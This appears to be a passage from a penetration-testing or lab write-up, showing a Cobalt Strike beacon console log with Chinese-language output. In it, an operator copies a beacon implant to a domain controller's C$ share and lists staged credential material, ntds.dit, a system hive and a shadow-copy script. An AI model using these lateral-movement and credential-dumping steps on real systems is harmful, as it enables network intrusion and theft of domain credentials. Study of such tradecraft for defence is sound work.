 beacon> shell copy C:\MYOA\webroot\ispirit\interface\beacon.exe \\192.168.93.30\c$
[*] Tasked beacon to run: copy C:\MYOA\webroot\ispirit\interface\beacon.exe \\192.168.93.30\c$
[+] host called home, sent: 99 bytes
[+] received output:
已复制         1 个文件。
beacon> dir \\192.168.93.30\c$
[-] Unknown command: dir \\192.168.93.30\c$
beacon> shell dir \\192.168.93.30\c$
[*] Tasked beacon to run: dir \\192.168.93.30\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\192.168.93.30\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\192.168.93.30\c$ 的目录
2022/04/10  15:25           288,256 beacon.exe
2022/04/11  20:28        20,987,904 ntds.dit
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2022/04/14  23:01        12,345,344 system.hive
2021/02/22  16:45    <DIR>          Users
2022/04/14  22:34             8,744 vssown.vbs
2022/04/14  23:06    <DIR>          Windows
4 个文件     33,630,248 字节
5 个目录 17,277,702,144 可用字节